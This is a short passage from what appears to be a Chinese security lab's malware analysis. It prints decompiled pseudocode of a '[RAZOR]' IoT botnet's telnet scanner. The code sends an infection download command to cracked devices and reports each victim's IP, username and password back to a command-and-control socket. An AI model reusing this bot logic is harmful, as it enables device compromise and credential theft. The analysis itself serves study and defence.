 case 8:
if ( !*(_DWORD *)(v49 + 24 * i + 12) )
{
v21 = i;
*(_DWORD *)(v49 + 24 * v21 + 12) = time(0);
}
发送下载指令
if ( send(*(_DWORD *)(24 * i + v49), infectline[0], strlen(infectline[0]), 0x4000) >= 0 )
{
v22 = passwords[*(_BYTE *)(24 * i + v49 + 11)];
v23 = usernames[*(_BYTE *)(24 * i + v49 + 10)];
v24 = inet_ntoa(*(_DWORD *)(v49 + 24 * i + 4));
上传账号密码
sockprintf(mainCommSock, "[RAZOR] \x1B[32mEXECUTED \x1B[37m-> %s:%s:%s", v24, v23, v22);
v25 = *(_DWORD *)(v49 + 24 * i + 12) + 8;
if ( v25 < time(0) )
{
v26 = passwords[*(_BYTE *)(24 * i + v49 + 11)];
v27 = usernames[*(_BYTE *)(24 * i + v49 + 10)];
v28 = inet_ntoa(*(_DWORD *)(v49 + 24 * i + 4));
sockprintf(mainCommSock, "[RAZOR] \x1B[31mUNSUCCESSFUL \x1B[37m-> %s:%s:%s", v28, v27, v26);
sclose(*(_DWORD *)(24 * i + v49));
*(_BYTE *)(24 * i + v49 + 8) = 0;
*(_BYTE *)(24 * i + v49 + 9) = 1;
}
}
else
水滴安全实验室